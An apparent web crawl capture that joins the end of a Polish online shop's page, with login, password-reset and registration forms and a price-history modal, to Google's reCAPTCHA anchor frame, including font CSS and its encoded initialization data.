						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Zresetuj hasło
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<p class="leo-register-title">
			Nowa rejestracja konta
		</p>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Imię">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nazwisko">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adres e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Hasło">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Utwórz konto
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Posiadasz już konto?</div>
				<a role="button" href="#" class="lql-calllogin-action">Zaloguj się</a>
				lub
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">zresetuj hasło</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>zamknij</span>
            </button>
        </div>
    </div>
</div>
<div class="modal fade x13pricehistory-modal" tabindex="-1" role="dialog" aria-labelledby="x13pricehistory-modalLabel"
  aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <h5 class="modal-title">Historia cen produktu</h5>
      </div>
      <div class="modal-body">
      </div>
    </div>
  </div>
</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfv5wccAAAAADAWWV30GRXMr1Hzo4gVM0FDJ-64&co=aHR0cHM6Ly9jaGFidXIucGw6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2826jf72deyf
body_size: 48337
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="iYb8jgZ89tcJeWRAE13Jkw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="iYb8jgZ89tcJeWRAE13Jkw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iYb8jgZ89tcJeWRAE13Jkw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4Y5wrfCtlHCksKlGMO7w7vDrSQdwodYwohJwrlCwrLDgEzDv3rCnV9Pw6zChMOhwpnDmWjCkMOlw7XDmnvCjRLCnR3DksOLbEjDnhLDn8Ouwo/ClcKyIMK1S8KCNMODEcONw4rCmcOYwoHCvl4tFzodQmNcasKLPcOzw6rDo8O+woRfwqPDgkYpNcK3SzJHAcOFTkZww6gtwqErGMKMdMOGMMKHesOnGcK+w581aG/DvcOlw4s/[base64]/Cq3kMwrQ5w5/CoQQqUsKGNcOjQcK2w73Dskp0GEXCksOlwpEew6Ypwp3CncKCwpVARUgmDsKVZMKGwoZqw55OwpMKVMKiwodgw6tYwqUzw7vDrcOpNcO/UDZSw5zCp8KyGcO2LyHCk8O8w6nDlMK2wqQmasKjworCrhDDjMKpw5/[base64]/[base64]/[base64]/w6dzRlFewo8jO8Otw593wrtyRUfCscOZw4LDs8OiwpQqUzTCiTkeI8OCfMOsw5sXwrzChcOgNsKbw5rDs1DDoj/CmmTCglXDoMORAlLDuBRUIGHCgsOHwojDhcKXwpnCgcOlwobDljFWZT98wrPDnTxCakw7FFUHbMKKwrfClBgLwp3DpRhBwqFzVMK4D8Ozwo7ClcOZdQjDocKaDBgswqHDocO/aT03w6pSSMOZwpDDnsOCwr8Qw7lCw7zCssKURcK0dVQuBcOcwogXwoLCnMKOd8OkwqrDnVfDrsKQYsKHT8OiwrVUw5jClABMw7rDpsO6w4nDoHTCgMOcQsOrLW5MGB0zJhJ4wpZAIcK7FsOew7jCkMOfw4HDjgXDlcKbEUTCrkbCiMKSw45AEz4swpVMw6h0w6XCicO/w7jDicK8UcOsKVg0w7wUwohPwr1Mw5/DhsOtaCTCgMK7VlHCpw7DgS/Ds8O9wrrClcOvX8K2ecODwpo3D8OLGMKBw7sbSE7Dm0zDp8ORw7jDqH8eGcKHw4gofXscSmd0w4nCmX3CjFkDLnHDqETDnsKGw7HDucKSw7TCvURbwobDh0fDisK7w4bDqHxXwqpnIsOKw7vCuGokwpPDjMKow59VwrvDvnfCsnHDsW/[base64]/VicYw59hw5fDqMOhL8OGQcOiOiPDncKwbA/CqcK2K1E4BsKkw73DnDnDgUUJJsOLQnrClsK8Wi4YbsO3w6zDo8OgHWRLwqLDszPDscKVwr/Cj8OSw68TwoPCkCMOw7V7wpdow64degTCvsKzwp8cwod/IXkEw5gKF8Oiw4XDqw1zFcOve8KzGMK2w4XDl8OfOsKQB8KFw7PCiA/DmHTCvRLCksK0wo/[base64]/DmsOiwrgKw6s9w67CpgUSUcKDIz1BVmbCtcKXEjELwrLDrMKoFMOgw5jCsjQ/[base64]/[base64]/Co8OjXg9dbxzCs8Kww695KG8Iw7JIw7XCncKpUcKjw5Ufw4nClHzDjcK1w4HDvMKga8KaR8OXw57DlMKTfsK7a8KzwpvDgjjDvjrChmRuOSXDjcO0wq7DsRTCssOmwoxdwrXDjUwEw6nDvQk4W8K4fH/[base64]/[base64]/CmsKww6RmwqbCsG/CoMOdwoYHw5TDucK5wpR5wp8vaMKRI8KRFz5IwqXDicOiw6HDpVPDnAEkwp3Dl2QiNsOxKHsfw4oqwrROFjLDoFBbw6h/[base64]/[base64]/VA/CusOgMsKZJ8OnHUoEYGHDscK+W8Odw5l/w6HDkF4Vwqwsw7vCpcKyc0RZbDwkwrzDrATCvVPCjVvDm8OSAsK7w7DDjS/DnsKBZCPDlwcsw7E4R8O/wpLDnsOfUMKCwqHCpsOmAnrCgX/CmjjCkk7DhF0Fw7UEecOeR8KZw4smZ8KBwrLCuMO9wqgbCVrDv8OZA24dFsOUIcOBZiTD